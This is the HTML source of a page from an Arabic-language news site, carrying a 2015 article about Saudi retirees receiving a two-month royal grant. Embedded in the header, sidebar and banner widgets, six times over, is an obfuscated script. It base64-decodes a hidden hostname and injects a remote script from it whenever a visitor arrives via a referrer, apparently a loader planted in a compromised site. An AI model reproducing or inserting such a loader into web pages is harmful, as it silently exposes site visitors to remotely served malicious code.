</script></div></div>
 

<!-- TOP MENU START -->	
<nav id="top-bar" class="navbar navbar-default">

<div class="header_profiles">
<!-- Profiles START -->
<div id="profiles">
            <a href="https://alsdarh.com/?feed=rss2" target="_blank" title="RSS" class="mysocial social-rss" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-rss fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="https://x.com/alsdarah" target="_blank" title="منصة x" class="mysocial social-twitter" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-twitter fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="https://www.facebook.com/" target="_blank" title="Facebook" class="mysocial social-facebook" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-facebook fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="https://www.youtube.com/user/" target="_blank" title="YouTube" class="mysocial social-youtube" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-youtube fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="https://www.linkedin.com/company/" target="_blank" title="LinkedIn" class="mysocial social-linkedin" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-linkedin fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="http://instagram.com//" target="_blank" title="Instagram" class="mysocial social-instagram" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-instagram fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="#" target="_blank" title="Telegram" class="mysocial social-telegram" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-telegram fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="#" target="_blank" title="SnapChat" class="mysocial social-snapchat" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-snapchat fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	</div><!-- Profiles END -->
</div><!-- End header_profiles -->

<div class="navbar-header">
<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#top-menu">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>                        
</button>
</div>

<div class="collapse navbar-collapse" id="top-menu">

<ul id="menu-top-menu" class="nav navbar-nav small_font nopad navbar-right"><li id="menu-item-27236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27236"><a href="https://alsdarh.com/?page_id=27225">اتصل بنا</a></li>
<li id="menu-item-39832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39832"><a href="https://alsdarh.com/?page_id=39830">خريطة الموقع</a></li>
</ul><ul class="nav navbar-nav small_font nopad navbar-left">      		
<li class="dropdown">
			
<a class="dropdown-toggle" data-toggle="dropdown" href="#"><span class="glyphicon glyphicon-user"></span> Login | Sign Up <span class="caret"></span></a>  
<ul class="dropdown-menu small_font">
<li>
 
<!-- Trigger the modal with a button -->
<a data-toggle="modal" href="#signup"><span class="glyphicon glyphicon-check"></span> Sign Up</a>
 
</li>

<li>
 
<!-- Trigger the modal with a button -->
<a data-toggle="modal" href="#login"><span class="glyphicon glyphicon-log-in"></span> Member Login</a>
     
</li>

<li>
 
<!-- Trigger the modal with a button -->
<a data-toggle="modal" href="#passwordreset"><span class="glyphicon glyphicon-lock"></span> Lost password</a>
     
</li>
</ul>
         
</li>
</ul>
			
			
<div class="vert-offset-top-05 pull-left visible-sm">
<!-- Trigger the modal with a button -->
<button type="button" class="btn btn-default" data-toggle="modal" data-target="#mysearch"><span class="glyphicon glyphicon-search"></span></button>

<!-- Modal -->
<div id="mysearch" class="modal fade" role="dialog">
<div class="modal-dialog">
<!-- Modal content-->
<div class="modal-content">
<div class="modal-header">
<button type="button" class="close pull-left" data-dismiss="modal">&times;</button>
<h4 class="modal-title" id="myModalLabel">Search</h4>
</div>
<div class="modal-body">
<form class="navbar-form" method="get" action="https://alsdarh.com">
    <div id="top_search" class="input-group">
        <input class="form-control small_font" type="text" name="s" onblur="if (this.value == '') {this.value = 'Search';}" onfocus="if (this.value == 'Search') {this.value = '';}" value="Search" />
        <span class="input-group-btn">
        <button class="btn btn-default" type="submit"><i class="glyphicon glyphicon-search"></i></button>
        </span>
    </div><!-- /input-group -->
	
</form>
</div>
<div class="modal-footer">
<button type="button" class="btn btn-default pull-left" data-dismiss="modal">Close</button>
</div>
</div>

</div>
</div>

</div>


</div><!-- End collapse -->


</nav>
<!-- TOP MENU END -->	

  
<!-- Modal -->
 
<div id="signup" class="modal fade" role="dialog">
<div class="modal-dialog">
<!-- Modal content-->
<div class="modal-content">
<div class="modal-header">
<button type="button" class="close pull-left" data-dismiss="modal">&times;</button>
<h4 class="modal-title" id="myModalSignup">Sign Up</h4>
</div>
<div class="modal-body">
<p>Registration is currently disabled. Please try again later.</p>
</div>
<div class="modal-footer">
<button type="button" class="btn btn-default pull-left" data-dismiss="modal">Close</button>
</div>
</div>
</div>
</div>

<div id="login" class="modal fade" role="dialog">
<div class="modal-dialog">
<!-- Modal content-->
<div class="modal-content">
<div class="modal-header">
<button type="button" class="close pull-left" data-dismiss="modal">&times;</button>
<h4 class="modal-title" id="myModalLogin">Member Login</h4>
</div>
<div class="modal-body">
<div id="container">
<div id="result_login"></div> <!-- To hold validation results -->
<form id="wp_login_form" action="/" method="post">
<input type="hidden" name="action" value="tg_login" />
<div class="form-group">
<p>اسم المستخدم</p>
<div class="inner-addon right-addon">
<i class="glyphicon glyphicon-user"></i>
<input type="text" name="username" class="form-control" value="" />
</div>
</div>

<div class="form-group">
<p>كلمة المرور</p>
<div class="inner-addon right-addon">
<i class="glyphicon glyphicon-lock"></i>
<input type="password" name="password" class="form-control" value="" />
</div>
</div>

<div class="checkbox">
<input name="rememberme" type="checkbox" value="forever" /> <label>تذكرني</label>
</div>
<div class="form-group">
<input class="btn btn-primary" type="submit" id="submitbtn_login" name="submit" value="دخول" />
</div>
</form>
<script type="text/javascript">
$("#submitbtn_login").click(function() {
$('#result_login').html('<img src="http://alsdarh.com/wp-content/themes/taranapress/images/ajax-loader.gif" class="loader" />').fadeIn();
var input_data = $('#wp_login_form').serialize();
$.ajax({
type: "POST",
data: input_data,
success: function(msg){
$('.loader').remove();
//$('<div>').html(msg).appendTo('div#result').hide().fadeIn('slow');
//var filterd_msg = $(msg).find(".alert").parent().html();
$("#result_login").html(msg);
}
});
return false;
});
</script>
</div>
</div>
<div class="modal-footer">
<button type="button" class="btn btn-default pull-left" data-dismiss="modal">Close</button>
</div>
</div>
</div>
</div>

<div id="passwordreset" class="modal fade" role="dialog">
<div class="modal-dialog">
<!-- Modal content-->
<div class="modal-content">
<div class="modal-header">
<button type="button" class="close pull-left" data-dismiss="modal">&times;</button>
<h4 class="modal-title" id="myModalLostpw">Lost password</h4>
</div>
<div class="modal-body">
<div id="container">
<div id="result_resetpass"></div> <!-- To hold validation results -->
                       <form class="user_form" id="wp_pass_reset" action="/" method="post">
<div class="alert alert-info">Please enter your username or email address. You will receive a link to create a new password via email.</div>

            <div class="form-group">
                        <input type="text" class="form-control" name="user_input" value="" />
             </div>
                   	<input type="hidden" name="action" value="tg_pwd_reset" />
                        <input type="hidden" name="tg_pwd_nonce" value="15ed55f44a" />

            
                        <input type="submit" id="submitbtn" class="btn btn-primary" name="submit" value="احصل على كلمة مرور جديدة" />
                        </form>
        <script type="text/javascript">
        $("#wp_pass_reset").submit(function() {
            $('#result_resetpass').html('<img src="http://alsdarh.com/wp-content/themes/taranapress/images/ajax-loader.gif" class="loader" />').fadeIn();
                var input_data = $('#wp_pass_reset').serialize();
                $.ajax({
                        type: "POST",
                        data: input_data,
                        success: function(msg){
                                $('.loading').remove();
                                //$('<div>').html(msg).appendTo('div#result').hide().fadeIn('slow');
                            var filterd_msg = $(msg).find(".alert").parent().html();
                                $("#result_resetpass").html(filterd_msg);
                                if($(msg).find(".alert-success").html()){
                                        $("#wp_pass_reset").fadeOut();
                                }
                        }
                });
                return false;

        });
	</script>
</div>
</div>
<div class="modal-footer">
<button type="button" class="btn btn-default pull-left" data-dismiss="modal">Close</button>
</div>
</div>
</div>
</div>
 
    

	
	


<!-- Header START -->
	
<div id="header" style="background-image: url('http://alsdarh.com/wp-content/uploads/2020/12/photo_-15-00.jpg');background-repeat: no-repeat;background-position: center; ">


<div class="header_logo col-xs-12 col-sm-4 col-md-4 col-lg-4 pull-right text-xs-center text-sm-center text-md-center text-lg-center">

 
<div class='site-logo'>
<a href='https://alsdarh.com/' title='Go back to the front page' rel='home'>
<img src='http://alsdarh.com/wp-content/uploads/2020/12/sa.png' alt='صحيفة الصدارة'>
</a>
</div>

</div>

<div class="header_date xsmall_font col-xs-12 col-sm-8 col-md-8 col-lg-8 text-xs-center text-sm-left text-md-left text-lg-left"><span class="glyphicon glyphicon-calendar"></span>&nbsp;<script>var fixd;function isGregLeapYear(year){return year%4 == 0 && year%100 != 0 || year%400 == 0;}function gregToFixed(year, month, day){var a = Math.floor((year - 1) / 4);var b = Math.floor((year - 1) / 100);var c = Math.floor((year - 1) / 400);var d = Math.floor((367 * month - 362) / 12);if (month <= 2)e = 0;else if (month > 2 && isGregLeapYear(year))e = -1;else e = -2;return 1 - 1 + 365 * (year - 1) + a - b + c + d + e + day;}function Hijri(year, month, day){this.year = year;this.month = month;this.day = day;this.toFixed = hijriToFixed;this.toString = hijriToString;}function hijriToFixed(){return this.day + Math.ceil(29.5 * (this.month - 1)) + (this.year - 1) * 354 +Math.floor((3 + 11 * this.year) / 30) + 227015 - 1;}function hijriToString(){var months = new Array("Moharam","Safar","Rabia Awal","Rabia Thany","Jamadi Elawal","Jamadi Elthany","Rajab","Shaban","Ramadan","Shawal","Thu Al Qada","Thu Al Hijja");return this.day + " " + months[this.month - 1]+ " " + this.year;}function fixedToHijri(f){var i=new Hijri(1100, 1, 1);i.year = Math.floor((30 * (f - 227015) + 10646) / 10631);var i2=new Hijri(i.year, 1, 1);var m = Math.ceil((f - 29 - i2.toFixed()) / 29.5) + 1;i.month = Math.min(m, 12);i2.year = i.year;i2.month = i.month;i2.day = 1;i.day = f - i2.toFixed() + 2;return i;}var tod=new Date();var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");var monthname=new Array("January","February","March","April","May","june","july","August","September","October","November","December");var y = tod.getFullYear();var m = tod.getMonth();var d = tod.getDate();var dow = tod.getDay();m++;fixd=gregToFixed(y, m, d);var h=new Hijri(1421, 11, 28);h = fixedToHijri(fixd);</script>    <script>document.write( weekday[dow] + " , " + h.toString() + " H as  ");</script><script>document.write(" " + d + " " + monthname[m-1] + " " + y + " Y  ");</script> &nbsp;&nbsp;| &nbsp;<span title="Last update" class="glyphicon glyphicon-refresh"></span>   </div>	

<div class="header_banner col-xs-12 col-sm-8 col-md-8 col-lg-8 text-xs-center text-sm-left text-md-left text-lg-left"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="clearfix"></div>


</div>
<!-- Header END -->

<!-- Header MENU START -->
<!-- Header MENU END -->		
		
		
		
		
<!-- Secondary MENU START -->				
<!-- Secondary MENU END -->	
</div>


<!-- START container AND id content -->
<div class="container ">
<div id="content" class="clearfix">


<div class="announcement col-lg-12">
<div class="announcement-info text-xs-center text-sm-center text-md-center text-lg-center">
<a target="_blank" href="http://www.alsdarh.com/">صحيفة المجتمع الواحد</a></div></div>

    
    
    

<div class="header-widget col-lg-12">
<div id="tra_widgett" class="tra_widget tra_widget_ticker tra_ticker_post23">

 <div id="tra_news-23" class="panel panel-default clearfix widget_tra_news"><div class="panel-heading"><h4 class="nomarg">شريط الأخبار </h4></div>    
    
  <div class="ticker_widget clearfix  tra_ticker_view1">

    <ul class="newsticker nopad">
                          <li data-infos="">
                <i class="fa fa-fw fa-play state"></i>
                                <i class="glyphicon glyphicon-pushpin small_font hidden-xs"></i>
                <span class="hour hidden-xs">17/12/2025</span>                <a href="https://alsdarh.com/?p=42249">التجارة&#8221; توضح المسؤولين عن إعداد وإيداع القوائم المالية للشركات</a>
            </li>
                                        <li data-infos="">
                <i class="fa fa-fw fa-play state"></i>
                                <i class="glyphicon glyphicon-pushpin small_font hidden-xs"></i>
                <span class="hour hidden-xs">08/12/2025</span>                <a href="https://alsdarh.com/?p=42241">&#8220;البيئة&#8221; تحقق المركز الأول في مسار تمكين العمل التطوعي ضمن منتدى القطاع غير الربحي الدولي</a>
            </li>
                                        <li data-infos="">
                <i class="fa fa-fw fa-play state"></i>
                                <i class="glyphicon glyphicon-pushpin small_font hidden-xs"></i>
                <span class="hour hidden-xs">26/11/2025</span>                <a href="https://alsdarh.com/?p=42234">*برعاية معالي الحقيل هيئة العقار توقع اتفاقية شراكة لرفع الوعي مع شركة عبدالله الراجحي القابضة تأكيدًا لدور القطاع الخاص في تحقيق الوعي العقاري*</a>
            </li>
                                        <li data-infos="">
                <i class="fa fa-fw fa-play state"></i>
                                <i class="glyphicon glyphicon-pushpin small_font hidden-xs"></i>
                <span class="hour hidden-xs">06/11/2025</span>                <a href="https://alsdarh.com/?p=42227">إطلاق أول نموذج متكامل بالمملكة لتنظيم عمل الباعة الجائلين.</a>
            </li>
                                        <li data-infos="">
                <i class="fa fa-fw fa-play state"></i>
                                <i class="glyphicon glyphicon-pushpin small_font hidden-xs"></i>
                <span class="hour hidden-xs">21/07/2025</span>                <a href="https://alsdarh.com/?p=42212">متحف وبستان الصافية في المدينة المنورة، هو أحد مشاريع هيئة تطوير منطقة المدينة لمنورة</a>
            </li>
                                        <li data-infos="">
                <i class="fa fa-fw fa-play state"></i>
                                <i class="glyphicon glyphicon-pushpin small_font hidden-xs"></i>
                <span class="hour hidden-xs">20/06/2025</span>                <a href="https://alsdarh.com/?p=42191">انطلاقا من دورها الاجتماعي المنهاج التعليمية تقدم منحة دراسية للطفلة ديانا عبدالله</a>
            </li>
                                </ul>
          <div class="small-control tra-right">
        <i class="fa fa-arrow-right tra_ticker_prevpost23"></i>
        <i class="fa fa-arrow-left tra_ticker_nextpost23"></i>
      </div>
      </div> 
    
  </div>


 </div>


<script type="text/javascript">
	$( document ).ready(function( $ ) {
      var nt_view1 = $('.tra_ticker_post23 .newsticker').newsTicker({
          row_height: 60,
          max_rows: 1,          speed: 300,
          duration: 6000,
          prevButton: $('.tra_ticker_prevpost23'),
          nextButton: $('.tra_ticker_nextpost23'),
          hasMoved: function() {
              $('.tra_ticker_post23 .tra_ticker_view1-infos-containerpost23').fadeOut(200, function(){
                  $('.tra_ticker_post23 .tra_ticker_view1-infos .infos-hour').text($('.tra_ticker_post23 .tra_ticker_view1 li:first span').text());
                  $('.tra_ticker_post23 .tra_ticker_view1-infos .infos-text').text($('.tra_ticker_post23 .tra_ticker_view1 li:first').data('infos'));
                  $(this).fadeIn(400);
              });
          },
          pause: function() {
              $('.tra_ticker_post23 .tra_ticker_view1 li i').removeClass('fa-play').addClass('fa-pause');
          },
          unpause: function() {
              $('.tra_ticker_post23 .tra_ticker_view1 li i').removeClass('fa-pause').addClass('fa-play');
          }
      });
            
      $('.tra_ticker_post23 .tra_ticker_view1-infos').hover(function() {
          nt_view1('pause');
      }, function() {
          nt_view1('unpause');
      });

	});
</script>
  
<style>
.tra_ticker_post23 .tra_ticker_view1 li , .tra_ticker_post23 .tra_ticker_view1-infos{background-color:#30a501}
.tra_ticker_post23 .tra_ticker_view1-infos-triangle {border-color:transparent transparent #30a501}
</style>




<style>
</style>

		<div id="recent-posts-2" class="panel panel-default clearfix widget_recent_entries">
		<div class="panel-heading"><h4 class="nomarg">أحدث الأخبار</h4></div><div class="panel-body">
		<ul>
											<li>
					<a href="https://alsdarh.com/?p=42267">برعاية أمير الرياض.. انطلاق مهرجان &#8220;حمضيات الحريق&#8221; لدعم المزارعين المحليين وتشجيع الأنشطة السياحية</a>
									</li>
											<li>
					<a href="https://alsdarh.com/?p=42263">جمعية فنون التصميم الداخلي تنطلق برؤية وطنية وأثر مستدام</a>
									</li>
											<li>
					<a href="https://alsdarh.com/?p=42249">التجارة&#8221; توضح المسؤولين عن إعداد وإيداع القوائم المالية للشركات</a>
									</li>
					</ul>

		</div></div><div id="tra_widgetl4" class="tra_widget tra_widget_layout4 tra_layout4_post18">
<div class="blank_widget clearfix"></div></div>
<style>
#tra_widget.tra_layout4_post18 .panel-heading{background-color:#c1510b;}#tra_widget.tra_layout4_post18 .panel-heading{color:#ff2323;}#tra_widget.tra_layout4_post18 .widgeticon{color:#ededed;}#tra_widget.tra_layout4_post18 .panel-heading{border-color:<br /><b>Notice</b>:  Undefined index: clr4 in <b>/home/taranapr/public_html/vthree/defaultone/wp-content/themes/taranadefaultvthree/widgets/settings/settings-layout-4.php</b> on line <b>166</b><br />;}#tra_widget.tra_layout4_post18 .panel-default{background-color:<br /><b>Notice</b>:  Undefined index: clr5 in <b>/home/taranapr/public_html/vthree/defaultone/wp-content/themes/taranadefaultvthree/widgets/settings/settings-layout-4.php</b> on line <b>169</b><br />;}#tra_widget.tra_layout4_post18 .panel-default{border-color:<br /><b>Notice</b>:  Undefined index: clr6 in <b>/home/taranapr/public_html/vthree/defaultone/wp-content/themes/taranadefaultvthree/widgets/settings/settings-layout-4.php</b> on line <b>172</b><br />;}</style>
<div id="custom_html-129" class="widget_text panel panel-default clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div></div>

<div class="banner-home col-lg-12 vert-offset-bottom-2">
<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
<div class="clearfix"></div>
    
    
    
    
    



<div id="sliders" >

<aside id="aside1" class="sidebar widgetarea minimize-on-small pull-right col-md-3 col-sm-12 col-xs-12">
<div id="sidebar1" class="sidebar widgetarea">
<div id="custom_html-123" class="widget_text panel panel-default clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div><!-- #sidebar1 -->
</aside>




<div id="content-main" class="sidebar widgetarea col-md-9 col-sm-12 col-xs-12" style="text-align:right;>
<div id="infinix">
 
<div id="post-1161" class="clearfix post post-1161 type-post status-publish format-standard has-post-thumbnail hentry category-11 nodate">
	
<div class="entry vert-offset-bottom-1 clearfix">
    	






<div class="small_font col-md-6 vert-offset-bottom-05 pull-right">
<div class="post-date-inline updated">
<span class="glyphicon glyphicon-calendar text-muted"></span> 
<span class="value-title" title="2015-02-02T07:31"></span> 
02/02/2015 &nbsp; <span class="glyphicon glyphicon-time icon-info"></span> </div>
</div>

<div class="small_font col-md-6 vert-offset-bottom-05 pull-right">
    <span title="Last update" class="glyphicon glyphicon-refresh icon-success"></span> <time datetime=""> &nbsp; <span class="glyphicon glyphicon-time icon-info"></span> </time>
</div>
    
<div class="clearfix"></div>
    
<hr>
    
    
<h4 class="secondary_title text-lg-center text-md-center text-sm-center text-xs-center vert-offset-bottom-05"></h1>
					
<h3 class="post-title entry-title text-lg-center text-md-center text-sm-center text-xs-center vert-offset-bottom-2">
  
المتقاعدين يستلمون المكرمة الملكية بعد غد </h3>
        

<div class="thumbnail_wrap vert-offset-bottom-1">
<img width="580" height="411" src="https://alsdarh.com/wp-content/uploads/116.jpg" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://alsdarh.com/wp-content/uploads/116.jpg 580w, https://alsdarh.com/wp-content/uploads/116-300x213.jpg 300w" sizes="(max-width: 580px) 100vw, 580px" />    
<div style="background: #f5f5f5;padding:4px;display: table;width: 100%;">
<div id="controls_fsize" class="btn-group pull-right" style="padding:2px;">
<a id="small" href="javascript:ts('post-content',2)" class="btn btn-default btn-xs fontSizePlus">+</a>
<a id="reset" href="javascript:ts('post-content',0)" class="btn btn-default btn-xs fontSizeReset">=</a>
<a id="large" href="javascript:ts('post-content',-1)" class="btn btn-default btn-xs fontSizeMinus">-</a>
</div>
    

    
<span class="pull-right small_font" style="margin:5px 8px;">	
<a href="javascript:print();" title="Print this مقالة"><span class="glyphicon glyphicon-print text-muted"> </span></a>
    	</span>
    
    
    
    
    
<div class="statistics nopad small_font pull-left" style="margin:5px 8px;"> 
<span class="glyphicon glyphicon-comment icon-info"></span> 
0	

</div>
 
    
    
    
</div>
</div>




    

<div id="post-content" class="vert-offset-bottom-1 vert-offset-top-1 entry-content clearfix">


    
    
 
<div class="panel panel-default" style="border:0;box-shadow:none;">
<div class="panel-body small_font">
 
<div class="post-avatar-wrap <?php if(is_rtl()) { ?>pull-right<?php } else { ?>pull-left<?php } ?>" style="border-radius: 50%;"><img alt='' src='https://secure.gravatar.com/avatar/?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo avatar-default' height='35' width='35' decoding='async'/></div>
    
    
<div style="margin:15px 60px;">
  
صحيفة الصدارة الاجتماعية - خاص : &nbsp; 
 
</div>
   
    
</div> 
</div> 
    
    
    
    
    
    
    
<p>علمت (الصدارة) أن المؤسسة العامة للتقاعد ستودع المكرمة الملكية براتب الشهرين للمتقاعدين في حساباتهم بعد غد الاربعاء الذي يوافق منتصف شهر ربيع الاخر .<br />
ويأتي هذا القرار كأول جهة تنفذ الأمر الملكي والذي يقضي بصرف راتبين للمتقاعدين والموظفين والمشمولين بالضمان الاجتماعي.<br />
من جانبهم رفع عدد من المتقاعدين شكرهم لخادم الحرمين الشريفين سائلين الله أن يوفقه ويعينه . كما أشادوا بسرعة العمل وماتقدمه المؤسسة العامة للتقاعد من جهود لخدمة المتقاعدين.</p>
			
			
</div>	
    
    


    
    

</div> 
    

    


<div class="panel panel-default">
<div class="panel-body small_font">


    
    

<p class="qr-code clearfix post-avatar-wrap pull-right">
<img src="http://api.qrserver.com/v1/create-qr-code/?size=500x500&amp;data=https://alsdarh.com/?p=1161" alt="المتقاعدين يستلمون المكرمة الملكية بعد غد" title="المتقاعدين يستلمون المكرمة الملكية بعد غد" width="50px" height="50px"/>
</p>


    








<div class="vert-offset-top-05">
<span class="glyphicon glyphicon-bookmark icon-success"></span> 
<a href="https://alsdarh.com/?cat=11" rel="category">اخبار الصدارة</a></div>


<div class="vert-offset-top-05">
<span class="glyphicon glyphicon-tag icon-primary"></span> 
This post has no tag</div>
    
    
    

</div>


<div class="panel-footer clearfix">
 

<div class="pull-right" style="margin-left:2px;">
 
</div>

<div class="pull-right"><div class="add-this-right"><script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52b9fb31637b7359"></script>
<div class="addthis_sharing_toolbox" data-url="https://alsdarh.com/?p=1161" data-title="المتقاعدين يستلمون المكرمة الملكية بعد غد"></div></div></div>    
<div class="likedislike"></div>
</div>
</div>



<p class="printonly"><span class="printonly url"><strong>Permanent link to this article: </strong><span>https://alsdarh.com/?p=1161</span></span></p>
</div> 
 

<div class="interior_banner"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>  

<div class="sidebar postnav_contents">
<div class="panel panel-default clearfix">
<div class="panel-heading clearfix">
<h5 class="nomarg"><span class="previous-title pull-left">Older posts <span class="glyphicon glyphicon-chevron-left text-muted small_font"> </span> </span><span class="next-post-title pull-right"><span class="glyphicon glyphicon-chevron-right text-muted small_font"> </span> Newer posts</span></h5></div>
<div class="list-group">
<a class="previous-post list-group-item col-lg-6 col-md-6 col-sm-6 col-xs-6" href="https://alsdarh.com/?p=1151">
<div class="clearfix excerpt-thumb"> 
<div class="format-excerpt-iconthumb">
<img src="https://alsdarh.com/wp-content/uploads/115-150x150.jpg" width="150" height="150"  class="img-responsive img-thumbnail" alt="المتقاعدين يستلمون المكرمة الملكية بعد غد" title="المتقاعدين يستلمون المكرمة الملكية بعد غد" />
</div>
 
<h5>الصدارة تتوقع وقت صرف المكرمة الملكية لصرف الراتبين خلال الأيام القادمة والآلية المتبعة لها</h5>
</div> 
</a>
<a class="next-post list-group-item col-lg-6 col-md-6 col-sm-6 col-xs-6" href="https://alsdarh.com/?p=1171">
<div class="clearfix excerpt-thumb">      
<div class="format-excerpt-iconthumb">
<img src="https://alsdarh.com/wp-content/uploads/117-150x150.jpg" width="150" height="150"  class="img-responsive img-thumbnail" alt="المتقاعدين يستلمون المكرمة الملكية بعد غد" title="المتقاعدين يستلمون المكرمة الملكية بعد غد" />
</div>
	
 <h5>«التقاعد أول جهة حكومية تنفذ الأمر الملكي وتصرف مكرمة الشهرين.. اليوم</h5>
</div> 
</a>  
	
</div></div></div>
<div class="sidebar">
<div id="profiles" class="panel panel-default clearfix">
<div class="panel-heading">
<h4 class="nomarg"><span class="glyphicon glyphicon-share-alt text-muted small_font"> </span> Share and follow up</h4></div>
<div class="panel-body text-lg-center text-md-center text-sm-center text-xs-center">
            <a href="https://alsdarh.com/?feed=rss2" target="_blank" title="RSS" class="mysocial social-rss" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-rss fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="https://x.com/alsdarah" target="_blank" title="منصة x" class="mysocial social-twitter" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-twitter fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="https://www.facebook.com/" target="_blank" title="Facebook" class="mysocial social-facebook" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-facebook fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="https://www.youtube.com/user/" target="_blank" title="YouTube" class="mysocial social-youtube" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-youtube fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="https://www.linkedin.com/company/" target="_blank" title="LinkedIn" class="mysocial social-linkedin" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-linkedin fa-stack-1x fa-inverse">
</i>
</span>
